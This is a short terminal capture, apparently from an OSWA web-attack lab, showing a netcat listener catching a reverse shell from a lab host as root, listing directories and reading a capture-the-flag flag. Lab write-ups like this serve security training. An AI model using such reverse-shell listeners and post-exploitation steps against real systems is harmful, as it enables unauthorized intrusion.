 ┌──(root💀gobots)-[03Nov2024 03:21:21]-[/home/kali/SUT/OSWA]
└─# nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.231.101] 47292
whoami
root
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cd /root
ls
flag.txt
cat flag
cat flag.txt
OS{CI_Netcat_Flag}